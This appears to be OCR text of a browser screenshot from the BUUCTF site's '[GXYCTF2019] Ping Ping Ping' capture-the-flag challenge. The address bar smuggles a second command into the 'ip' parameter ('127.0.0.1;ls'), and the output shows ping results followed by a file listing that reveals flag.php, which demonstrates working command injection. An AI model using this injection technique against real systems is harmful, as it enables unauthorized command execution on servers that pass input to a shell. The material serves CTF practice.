 BUUCTF在线评测
45504911-e742-4ee7-b29f-720bf
pingpingping - 搜索
【BUUCTF】[GXYCTF2019] Ping P
不安全
45504911-e742-4ee7-b29f-720bfdd2c65d.node5.buuoj.cn:81/?ip=127.0.0.1;ls
译
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.045 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.056 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.074 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.034/0.052/0.074 ms
flag.php
index.php